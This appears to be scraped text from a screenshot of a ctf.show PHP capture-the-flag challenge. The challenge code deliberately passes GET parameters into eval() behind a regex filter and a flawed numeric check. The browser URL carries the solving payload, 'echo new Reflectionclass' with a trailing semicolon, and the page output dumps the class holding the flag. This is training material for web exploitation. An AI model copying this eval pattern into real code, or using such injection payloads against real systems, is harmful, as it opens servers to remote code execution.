 不安全 | 645c5c99-e0fc-4423-8a19-f2295049f29d.challenge.ctf.show/?v1=1&v2=echo%20new%20Reflectionclass&v3=;
N1BOOK平台-Nu... sqli-labs大详解（... (12条消息) sqli-lab... (19条消息) burpsu... burpsuite只拦截特... (20条消息) upload... (21条消息) pik
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-22 00:26:48
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\)|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\;|\?|[0-9]/", $v2)){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\(|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\?|[0-9]/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
Class [ class ctfshow ] { @@ /var/www/html/ctfshow.php 15-17 - Constants [0] { } - Static properties [0] { } - Static methods [0] { } - Pr
public $dalaoB ] Property [ public $flag_6f38eeae0x2dee430x2d43390x2da13c0x2db073c4db186 ] } - Methods [0] { } }